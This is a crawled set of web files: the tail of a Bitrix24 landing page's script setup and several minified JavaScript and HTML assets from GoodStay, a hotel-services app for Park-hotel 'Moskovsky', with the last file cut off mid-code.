<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1769512295245648"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1769531010,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743166765});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"intranet.design-tokens.bitrix24","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"landing.metrika","namespace":"BX.Landing","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CORE_CLIPBOARD_COPY_SUCCESS":"Скопировано","CORE_CLIPBOARD_COPY_FAILURE":"Не удалось скопировать"});</script>
<script>BX.Runtime.registerExtension({"name":"clipboard","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens.air","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.actions","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.main","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.outline","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.system.skeleton","namespace":"BX.UI.System","loaded":true});</script>
<script>(window.BX||top.BX).message({"MAIN_SIDEPANEL_CLOSE":"Закрыть","MAIN_SIDEPANEL_PRINT":"Печать","MAIN_SIDEPANEL_NEW_WINDOW":"Открыть в новом окне","MAIN_SIDEPANEL_COPY_LINK":"Скопировать ссылку","MAIN_SIDEPANEL_MINIMIZE":"Свернуть","MAIN_SIDEPANEL_REMOVE_ALL":"Удалить всё из быстрого доступа"});</script>
<script>BX.Runtime.registerExtension({"name":"main.sidepanel","namespace":"BX.SidePanel","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"sidepanel","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JC_CORE_TREE_SELECT_CONTROL":"Выберите условие","JC_CORE_TREE_ADD_CONTROL":"Добавить условие","JC_CORE_TREE_DELETE_CONTROL":"Удалить условие","JC_CORE_TREE_CONTROL_DATETIME_ICON":"Нажмите для выбора даты","JC_CORE_TREE_CONDITION_ERROR":"Ошибка в условии","JC_CORE_TREE_CONDITION_FATAL_ERROR":"Неустранимая ошибка в условии. Рекомендуется его удалить"});</script>
<script>BX.Runtime.registerExtension({"name":"core_condtree","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"landing_grid","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770027373,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4fd24c9bfc79fa12bdb58c899b7c7967"});</script><script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1744124719102530"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?176475969710214"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.js?1592315491274055"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159231549114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16015491189240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174471771449849"></script>
<script src="/bitrix/js/landing/metrika/dist/metrika.bundle.min.js?17658768183708"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176960609467330"></script>
<script src="/bitrix/js/main/core/core_clipboard.min.js?17647596972246"></script>
<script src="/bitrix/js/ui/system/skeleton/dist/skeleton.bundle.min.js?17640822101127"></script>
<script src="/bitrix/js/main/sidepanel/dist/side-panel.bundle.min.js?176951229591653"></script>
<script src="/bitrix/js/main/date/main.date.min.js?174161463721981"></script>
<script src="/bitrix/js/main/core/core_date.min.js?176475969726729"></script>
<script src="/bitrix/js/main/core/core_window.min.js?176475969776324"></script>
<script src="/bitrix/js/catalog/core_tree.min.js?172546552845402"></script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Mon, 01 Feb 2027 00:00:00 +0300";
						
					}
				</script>
<script defer>
				(function(){
					'use strict';
					//fake function, if API will loaded fasten than blocks
					window.onGoogleMapApiLoaded = function(){}
				})();
			</script>
<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBRvo2U2g55VB0Tk1F6Ory7-Rk78TF7ASI&region=ru&language=ru&callback=onGoogleMapApiLoaded"></script>
<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/86400000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b3162457/landing/assets/assets_webpack_1ca4f18cf6_1760085584.js');
</script>



<script src="/bitrix/templates/landing24/assets/vendor/jquery/jquery_landing.min.js?166385260095077"></script>
<script src="/bitrix/templates/landing24/assets/vendor/jquery.easing/js/jquery.easing_landing.min.js?16589331053591"></script>
<script src="/bitrix/components/bitrix/landing.pub/templates/.default/script.min.js?17126771928487"></script>
<script>
	BX.namespace("BX.Landing");
	BX.Landing.getMode = () => "view";
</script>


<script>
	(function()
	{
		new BX.Landing.Metrika();
	})();
</script>

<script>
	BX.ready(function() {
		void new BX.Landing.Pub.PageTransition();
	});
</script>

<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b3162457/crm/tag/call.tracker.js');
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://moskovsky.goodstay.io/?feature=widget
body_size: 1717
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width" />
    <meta name="app-version" content="4bfc245816370d8fdea0a668994076d03e244e81" />
    <meta name="theme-color" content="#f7b70b" />
    <meta property="og:title" content="GoodStay — все услуги отеля на одном экране" />
    <meta property="og:description" content="Закажите еду в номер, забронируйте услуги и узнайте обо всех возможностях в отеле."/>
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="ru" />
    <meta property="og:image" content="https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/86f646ea-fdde-4041-a095-1cade8791a1c.jpg" />
    <meta property="twitter:image" content="https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/86f646ea-fdde-4041-a095-1cade8791a1c.jpg" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <link
      rel="icon"
      type="image/x-icon"
      href="/assets/favicons/goodstay.svg"
    />
    <style>
      body {
        background-image: url(https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/4b156f74-d560-47d1-bd3a-1b574d523351.jpg) !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
        background-attachment: fixed !important;
      }
    </style>
    <title>GoodStay | Парк-отель "Московский" </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap"></noscript>
    <script>
      window.__PUBLIC_DATA__ = {"hotelEntity":{"id":148,"ogTitle":"GoodStay — все услуги отеля на одном экране","ogDescription":"Закажите еду в номер, забронируйте услуги и узнайте обо всех возможностях в отеле.","currencyCode":"RUB","defaultLang":"RU","defaultDashboardLang":"RU","webLangs":["RU","EN","ZH","UZ","ES","AR"],"dashboardLangs":["RU","EN"],"timezone":"Europe/Moscow","backgroundImage":"https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/4b156f74-d560-47d1-bd3a-1b574d523351.jpg","isBackgroundRepeated":false,"coverImage":"https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/86f646ea-fdde-4041-a095-1cade8791a1c.jpg","logoImage":"https://s3.yandexcloud.net/goodstay-bucket.production/moskovsky/288d1a4c-0014-43fe-af51-959cf42ef62e.jpg","mainColor":"#f7b70b","name":{"en":"Park-hotel \"Moskovsky\"","ru":"Парк-отель \"Московский\" ","zh":"莫斯科公园酒店","ar":"فندق بارك \"موسكوفسكي\"","es":"Parque-hotel \"Moskovsky\"","uz":"\"Moskovskiy\" park-mehmonxonasi","sk":"","sl":"","hr":"","de":"","fr":"","it":"","nl":"","pt":"","fi":"","hi":"","kk":"","be":"","sv":"","da":"","no":"","is":"","tr":"","ja":"","ko":"","pl":"","he":"","ka":"","az":""},"key":"moskovsky","updatedAt":"2025-12-24T10:10:46.105Z","teamjet":{"isChatInWidgetActive":false,"isChatInWebSiteActive":false,"chatBaseUrl":"wss://moskovsky.teamjet.com/api/v1/chats/socket","foreignHotelKey":"moskovsky"},"isUserAgreementActive":true,"_nf_name":"Парк-отель \"Московский\" "}};
    </script>
    <script type="module" crossorigin src="/assets/index-C8LxHR-i.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Bbgo5x5y.css">
  </head>
  <body>
    <div id="root">
    </div>
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <noscript>
      <div>
        <img src="https://mc.yandex.ru/watch/90226479" style="position: absolute; left: -9999px" alt="" />
      </div>
    </noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/RoomAutocomplete-BC-XFMy7.js
body_size: 258
content:
import{j as s,af as e,h as n,b as r,l as i}from"./index-C8LxHR-i.js";const x=({dropdownPosition:t="top",...o})=>s.jsx(e,{type:"text",render:l,isDigits:!0,...o,dropdownPosition:t}),l=t=>s.jsxs(d,{children:[s.jsx("span",{children:t.label}),t.building&&s.jsx(r,{as:"span",variant:"smallText",color:"secondary",children:t.building})]}),d=n.div(({theme:t})=>i`
    display: flex;
    flex-direction: column;
    padding: 12px 16px;
    font-size: 16px;

    border-bottom: 1px solid ${t.colors.button.secondary};
  `);export{x as R};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Right-oJpafTP1.js
body_size: 400
content:
import{j as t}from"./index-C8LxHR-i.js";const s=r=>t.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 16 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...r,children:[t.jsx("circle",{cx:7.84696,cy:3.84696,r:3.20946,stroke:"currentColor",strokeWidth:1.275}),t.jsx("path",{d:"M15.3348 14.3625L0.665151 14.3625C0.730196 13.6141 0.909508 12.8788 1.19794 12.1825C1.56794 11.2892 2.11025 10.4776 2.79393 9.79393C3.4776 9.11026 4.28923 8.56794 5.18249 8.19794C6.07575 7.82794 7.03314 7.6375 8 7.6375C8.96686 7.6375 9.92425 7.82794 10.8175 8.19794C11.7108 8.56794 12.5224 9.11025 13.2061 9.79393C13.8897 10.4776 14.4321 11.2892 14.8021 12.1825C15.0905 12.8788 15.2698 13.6141 15.3348 14.3625Z",stroke:"currentColor",strokeWidth:1.275})]}),e=r=>t.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 8 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...r,children:t.jsx("path",{d:"M1 11L6 6L1 1",stroke:"currentColor",strokeWidth:1.5})});export{s as P,e as R};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Basket-CkFl1ovw.js
body_size: 690
content:
import{j as C}from"./index-C8LxHR-i.js";const o=t=>C.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 16 16",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...t,children:C.jsx("path",{d:"M14.8803 5.89745H14.2915L11.9197 1.67569C11.8188 1.48137 11.6169 1.35779 11.3982 1.35779H10.3049V1.26944C10.3049 0.951551 10.0526 0.686523 9.74979 0.686523H6.23411C5.93139 0.686523 5.67901 0.951437 5.67901 1.26944V1.35779H4.58568C4.36696 1.35779 4.18193 1.4815 4.06424 1.67569L1.67551 5.89745H1.0867C0.36344 5.89745 -0.158114 6.60396 0.0438026 7.34598L1.87731 14.4647C2.01189 14.9593 2.43241 15.3125 2.93709 15.3125H13.0804C13.5682 15.3125 14.0056 14.9593 14.1402 14.4647L15.9737 7.34598C16.125 6.60399 15.6036 5.89745 14.8804 5.89745H14.8803ZM4.92204 2.62956H5.67898V2.7179C5.67898 3.0358 5.93125 3.30082 6.23408 3.30082H9.74976C10.0525 3.30082 10.3049 3.03591 10.3049 2.7179V2.62956H11.0618L12.8953 5.89745H3.0716L4.92204 2.62956ZM5.40992 12.2566C5.40992 12.6098 5.14076 12.8925 4.80435 12.8925C4.46796 12.8925 4.19878 12.6098 4.19878 12.2566V8.91804C4.19878 8.56479 4.46795 8.28213 4.80435 8.28213C5.14075 8.28213 5.40992 8.56478 5.40992 8.91804V12.2566ZM8.58917 12.2566C8.58917 12.6098 8.32 12.8925 7.9836 12.8925C7.6472 12.8925 7.37803 12.6098 7.37803 12.2566V8.91804C7.37803 8.56479 7.6472 8.28213 7.9836 8.28213C8.32 8.28213 8.58917 8.56478 8.58917 8.91804V12.2566ZM11.7516 12.2566C11.7516 12.6098 11.4824 12.8925 11.146 12.8925C10.8096 12.8925 10.5405 12.6098 10.5405 12.2566V8.91804C10.5405 8.56479 10.8096 8.28213 11.146 8.28213C11.4824 8.28213 11.7516 8.56478 11.7516 8.91804V12.2566Z",fill:"currentColor"})});export{o as B};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/formatShopWorkingHours-CzLiTLkZ.js
body_size: 395
content:
import{h as p}from"./hoursTZ-Cp1mhNvU.js";import{T as u,y as e}from"./RootProviderWeb-CnDVOPP7.js";import"./index-C8LxHR-i.js";const T={0:e.Sun,1:e.Mon,2:e.Tue,3:e.Wed,4:e.Thu,5:e.Fri,6:e.Sat},d=Object.entries(T).reduce((o,[r,t])=>(o[t]=Number(r),o),{}),y=({locale:o="en",variant:r="short"})=>Object.entries(T).reduce((t,[s,n])=>(t[n]=new Date(0,0,Number(s)).toLocaleDateString(o,{weekday:r}).toLocaleUpperCase(),t),{}),S=({shopOpenDay:o,shopCloseDay:r,shopOpenTime:t,shopCloseTime:s,is24hours:n,locale:i="en",t:f})=>{if(n)return f("aroundClock").toLowerCase();const a=y({locale:i,variant:"short"}),c=p(t,d[o]),m=p(s,d[r]),D=a[c.format("ddd").toUpperCase()],E=a[m.format("ddd").toUpperCase()],W=`${D} ${c.format(u)}`,h=`${E} ${m.format(u)}`;return`${W} - ${h}`};export{d as W,S as f,y as g};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/SuccessModal-DYUbrhBE.js
body_size: 512
content:
import{j as n,Z as x,h as e,b as t,l as i,a5 as l}from"./index-C8LxHR-i.js";import{m as p,i as h}from"./RootProviderWeb-CnDVOPP7.js";const j=()=>{const o=p("common"),{isOpen:c,toggleOpen:a,state:s}=h("SUCCESS_MODAL"),d=()=>{var r;(r=s==null?void 0:s.cb)==null||r.call(s),a()};return n.jsx(x,{maxWidth:{sm:"350px",xs:"350px"},isOpen:c,onClose:d,isBlur:!0,children:n.jsxs(u,{children:[n.jsx(g,{width:"56px",height:"56px"}),n.jsx(t,{variant:"text",align:"center",margin:"16px 0 0 0",children:n.jsx(t,{as:"h2",children:(s==null?void 0:s.text)||o("sent")})})]})})},u=e.div(({theme:o})=>i`
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-around;
    padding: 25px;
    width: 100%;
    height: auto;
    min-height: 156px;
    border-radius: 22px;
    background-color: ${o.colors.background.primary};
  `),g=e(l)(({theme:o})=>i`
    width: 50px;
    height: 50px;
    color: ${o.colors.text.contrast};
    background: ${o.colors.background.success};
    border-radius: 50%;
    padding: 10px;
  `);export{j as SuccessModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/index.esm-D4eQHVGw.js
body_size: 8988
content:
import{W as I}from"./index-C8LxHR-i.js";var fe=e=>e.type==="checkbox",te=e=>e instanceof Date,R=e=>e==null;const tt=e=>typeof e=="object";var m=e=>!R(e)&&!Array.isArray(e)&&tt(e)&&!te(e),Vt=e=>m(e)&&e.target?fe(e.target)?e.target.checked:e.target.value:e,Ft=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,At=(e,s)=>e.has(Ft(s)),xt=e=>{const s=e.constructor&&e.constructor.prototype;return m(s)&&s.hasOwnProperty("isPrototypeOf")},Se=typeof window<"u"&&typeof window.HTMLElement<"u"&&typeof document<"u";function O(e){let s;const r=Array.isArray(e),a=typeof FileList<"u"?e instanceof FileList:!1;if(e instanceof Date)s=new Date(e);else if(e instanceof Set)s=new Set(e);else if(!(Se&&(e instanceof Blob||a))&&(r||m(e)))if(s=r?[]:{},!r&&!xt(e))s=e;else for(const u in e)e.hasOwnProperty(u)&&(s[u]=O(e[u]));else return e;return s}var _e=e=>Array.isArray(e)?e.filter(Boolean):[],S=e=>e===void 0,h=(e,s,r)=>{if(!s||!m(e))return r;const a=_e(s.split(/[,[\].]+?/)).reduce((u,n)=>R(u)?u:u[n],e);return S(a)||a===e?S(e[s])?r:e[s]:a},K=e=>typeof e=="boolean",Ee=e=>/^\w*$/.test(e),rt=e=>_e(e.replace(/["|']|\]/g,"").split(/\.|\[/)),A=(e,s,r)=>{let a=-1;const u=Ee(s)?[s]:rt(s),n=u.length,c=n-1;for(;++a<n;){const g=u[a];let M=r;if(a!==c){const W=e[g];M=m(W)||Array.isArray(W)?W:isNaN(+u[a+1])?{}:[]}if(g==="__proto__"||g==="constructor"||g==="prototype")return;e[g]=M,e=e[g]}};const $e={BLUR:"blur",FOCUS_OUT:"focusout"},P={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},X={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"};I.createContext(null);var 